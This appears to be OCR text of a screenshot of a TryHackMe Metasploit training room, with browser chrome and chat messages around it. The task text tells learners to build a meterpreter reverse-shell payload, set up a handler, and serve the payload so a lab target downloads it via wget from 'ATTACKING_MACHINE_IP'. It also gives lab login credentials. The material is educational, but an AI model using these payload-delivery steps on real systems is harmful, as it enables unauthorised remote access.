 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 37min 17s
? Add 1 hour
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameter
These values will be the same you have used when creating the msfvenom payload.
Answer the questions below
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this
machine in the browser. Once on the terminal, type "sudo su" to get a root shell, this will make things easier.
No answer needed
Complete
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
No answer needed
Complete
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000
command and use wget http://ATTACKING_MACHINE_IP:9000/shell.elf to download it to the target machine).
HackersCorner: Kristie, I
recommend using something like
screen/tmux instead of a terminal
splitter so you can handle multiple
sessions against multiple targets
HackersCorner: screen/tmux also
support more functionality than
terminator
FixIt42
17:53